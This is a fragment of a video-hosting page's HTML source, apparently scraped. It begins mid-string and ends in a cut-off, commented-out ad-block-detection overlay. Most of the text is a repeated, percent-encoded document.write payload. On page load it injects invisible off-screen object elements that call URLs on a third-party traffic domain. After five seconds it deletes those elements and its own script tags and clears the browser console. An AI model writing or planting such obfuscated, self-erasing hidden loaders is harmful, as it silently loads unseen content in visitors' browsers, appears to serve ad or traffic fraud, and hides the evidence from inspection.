A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%64%66%6F%72%74%72%61%66%66%69%63%2E%63%6F%6D%2F%73%75%62%2F%61%33%38%32%78%72%77%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E'));</script>
<script type="text/javascript" class="nunush">document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%64%66%6F%72%74%72%61%66%66%69%63%2E%63%6F%6D%2F%73%75%62%2F%61%33%38%32%78%7A%62%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E'));</script>
<script type="text/javascript" class="nunush">document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%64%66%6F%72%74%72%61%66%66%69%63%2E%63%6F%6D%2F%73%75%62%2F%38%59%34%52%4A%6C%50%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E'));</script>
<script type="text/javascript" class="nunush">document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%64%66%6F%72%74%72%61%66%66%69%63%2E%63%6F%6D%2F%73%75%62%2F%79%36%6A%51%4D%76%51%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E'));</script>
<script type="text/javascript" class="nunush">document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%64%66%6F%72%74%72%61%66%66%69%63%2E%63%6F%6D%2F%73%75%62%2F%36%59%37%58%71%33%79%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E'));</script>
<script type="text/javascript" class="nunush">document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%64%66%6F%72%74%72%61%66%66%69%63%2E%63%6F%6D%2F%73%75%62%2F%50%6A%77%38%71%56%30%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E'));</script>
<script type="text/javascript" class="nunush">document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%64%66%6F%72%74%72%61%66%66%69%63%2E%63%6F%6D%2F%73%75%62%2F%4F%64%77%35%56%4D%39%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E'));</script>
<script type="text/javascript" class="nunush">document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%64%66%6F%72%74%72%61%66%66%69%63%2E%63%6F%6D%2F%73%75%62%2F%6C%78%72%44%6A%45%57%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E'));</script>
<script type="text/javascript" class="nunush">document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%64%66%6F%72%74%72%61%66%66%69%63%2E%63%6F%6D%2F%73%75%62%2F%38%59%34%32%36%6B%50%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E'));</script>
<script type="text/javascript" class="nunush">document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%64%66%6F%72%74%72%61%66%66%69%63%2E%63%6F%6D%2F%73%75%62%2F%35%42%56%32%71%31%4E%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E'));</script>
<script type="text/javascript" class="nunush">document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%64%66%6F%72%74%72%61%66%66%69%63%2E%63%6F%6D%2F%73%75%62%2F%79%36%6A%51%7A%35%5A%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E'));</script>
<script defer data-domain="mixdrop.ag" src="https://mdstats.info/js/script.js"></script>

<!--
<script>
!function(){var e;let _=Object.assign({ovSel:"#vid-tst",stateCookie:"__kstate",passDays:1,firstCheckDelay:1e3,recheckDelay:3e4,rafPasses:6,msgHTML:`
      <div style="max-width:760px;text-align:center">
      <svg style="width:60px;margin-bottom:30px;"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68 68"><path fill="#ed524e" d="M66 33.865c0 7.42-2.58 14.29-6.89 19.74-1.5 1.9-3.2 3.63-5.08 5.14-1.57 1.27-3.26 2.4-5.05 3.36-4.48 2.4-9.58 3.76-14.98 3.76-2.81 0-5.54-.37-8.14-1.06C12.19 61.165 2 48.605 2 33.865c.01-7.41 2.57-14.21 6.86-19.6 4.89-6.14 11.99-10.44 20.08-11.72 1.65-.27 3.35-.41 5.07-.41.32 0 .65 0 .97.02 2.47.07 4.87.42 7.18 1.03 13.66 3.57 23.85 15.92 23.84 30.68"/><g fill="#e9e9ff"><path d="M14.249 42.695a1.09 1.09 0 0 1-.307-.785q0-.195.123-.49l6.255-14.766a1.9 1.9 0 0 1 .552-.724q.355-.282.87-.282h.246q.514 0 .87.282.355.283.552.724l6.255 14.766q.123.294.122.49 0 .467-.306.785-.307.319-.797.32-.345 0-.626-.185c-.281-.185-.33-.29-.43-.502L26.036 38.5h-8.34L16.1 42.328q-.146.319-.43.502a1.1 1.1 0 0 1-.624.184q-.49 0-.797-.319m4.304-6.23h6.623l-3.311-7.972zM33.521 42.364q-1.36-.772-2.206-2.257-.847-1.484-.847-3.47 0-1.988.847-3.471.847-1.485 2.206-2.257a5.75 5.75 0 0 1 2.883-.772q2.404 0 4.195 